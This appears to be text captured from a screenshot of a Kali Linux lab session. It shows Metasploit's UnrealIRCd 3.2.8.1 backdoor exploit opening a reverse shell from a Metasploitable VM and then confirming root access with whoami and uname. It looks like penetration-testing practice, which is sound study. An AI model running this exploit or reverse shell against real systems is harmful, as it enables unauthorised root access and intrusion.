 Trash
File System
Home
Martin Godoy
VBox_GAs_...
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.12.5:4444
[*] 192.168.12.6:6667 - Connected to 192.168.12.6:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.12.6:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo XJyJBKhb9gzO4vmg;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "XJyJBKhb9gzO4vmg\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.12.5:4444 -> 192.168.12.6:46176) at 2023-12-09 01:16:15 -0500
whoami
root
pwd
/etc/unreal
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux